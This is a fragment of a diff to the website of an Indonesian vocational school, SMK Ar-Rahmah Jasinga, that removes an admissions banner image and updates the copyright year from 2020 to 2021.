                     <p style="font-size: 12px; text-align: justify;">untuk info lebih lanjut, silahkan datang ke gedung SMK AR-RAHMAH JASINGA dan mendatangi kantor PSB, pintalah formulir kepada petugas PSB dan isi formulir dengan benar, pastikan tidak ada persyaratan yang tertinggal, dan setelah isi segera serahkan kepada petugas PSB</p>
@@ -331,7 +320,7 @@
                 <div class="card">
                   <!--Card image-->
                   <div class="view overlay">
-                    <img href="upload/banner/FIX2.jpg" class="card-img-top" alt="PSB 2020-2021">
+                    
                     <a>
                       <div class="mask rgba-white-slight-slight waves-effect waves-light"></div>
                     </a>
@@ -382,7 +371,7 @@
         <div class="col-md-7 col-lg-8">
           <!--Copyright-->
           <p class="text-center text-md-left grey-text">
-            © 2020 Copyright: <a href="index.html" target="_blank"> Official Ar-Rahmah
+            © 2021 Copyright: <a href="index.html" target="_blank"> Official Ar-Rahmah
             </a>
           </p>
           <!--/.Copyright-->
